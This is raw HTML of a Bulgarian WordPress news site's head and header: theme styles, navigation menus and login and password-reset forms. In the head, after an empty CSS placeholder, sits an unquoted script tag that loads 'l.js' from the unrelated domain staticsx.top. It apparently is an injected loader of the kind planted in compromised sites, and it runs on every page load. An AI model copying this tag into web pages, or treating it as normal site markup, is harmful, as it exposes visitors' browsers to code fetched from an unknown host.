    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-55025 single-format-standard td-standard-pack ---- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_7d2" class="tdc-zone"><div class="tdc_zone tdi_2_4e2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_4e2{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_4e2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_4e2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_4e2{
position:relative;
}
}

</style>
<div class="tdi_1_7d2_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_7d2_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_b97" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_311  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_311{
                    min-height: 0;
                }.tdi_4_311 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_311,
				.tdi_4_311 .tdc-columns{
				    display: block;
				}.tdi_4_311 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_b97_rand_style td-element-style" ></div><div class="vc_column tdi_6_694  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_694{
                    vertical-align: baseline;
                }.tdi_6_694 .wpb_wrapper,
				.tdi_6_694 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_694 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_694 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_8b6 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_67c" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_746  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_746{
                    min-height: 0;
                }.tdi_10_746,
				.tdi_10_746 .tdc-columns{
				    display: block;
				}.tdi_10_746 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_876  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_876{
                    vertical-align: baseline;
                }.tdi_12_876 .wpb_wrapper,
				.tdi_12_876 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_876 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_876 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_760 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_760" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_760{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_760{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_760 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_760 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_760 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_519 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_519" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_519{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_519{
                    display: inline-block;
                }.tdi_14_519 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_519 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_519 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_388 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_388" >
<style>
/* custom css */
.tdi_15_388{
                    display: inline-block;
                }.tdi_15_388 .tdb-logo-a,
                .tdi_15_388 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_388 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_388 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_388 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_388 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_388 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_388 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_388 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_388 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_388 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_388 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_388 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_388 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_388 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_388 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_388 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_388 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_388 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_766" class="tdc-zone"><div class="tdc_zone tdi_17_622  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_622{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_727" class="tdc-row"><div class="vc_row tdi_19_620  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_620{
                    min-height: 0;
                }.tdi_19_620,
				.tdi_19_620 .tdc-columns{
				    display: block;
				}.tdi_19_620 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_067  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_067{
                    vertical-align: baseline;
                }.tdi_21_067 .wpb_wrapper,
				.tdi_21_067 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_067 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_067 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_627" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_2e2 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_2e2{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_2e2{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_627_rand_style td-element-style" ><style>
.tdi_22_627_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_682" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_67d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_67d{
                    min-height: 0;
                }.tdi_25_67d:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_67d,
				.tdi_25_67d .tdc-columns{
				    display: block;
				}.tdi_25_67d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_67d{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_67d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_682_rand_style td-element-style" ><style>
.tdi_24_682_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_881 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_881{
                    vertical-align: baseline;
                }.tdi_27_881 .wpb_wrapper,
				.tdi_27_881 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_881 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_881 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_a69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_a69" >
<style>

/* inline tdc_css att */

.tdi_29_a69{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_a69{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_a69{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_a69{
                    display: inline-block;
                }.tdi_29_a69 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_a69 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_a69 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">четвъртък, януари 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_776 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_776"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_776{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_776{
                    display: inline-block;
                }.tdi_30_776 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_776 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_776 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_776 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_776 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_776 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_776 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_776 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_776 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_776 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_776 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_776 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_776 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_776 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_776 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_696 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_696" >
<style>

/* inline tdc_css att */

.tdi_31_696{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_696{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_696{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_696{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_696 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_696 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_696 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_696 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_696 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_696 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_696 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_696 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_696 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_696 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_696 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_696 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_672 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_672" >
<style>

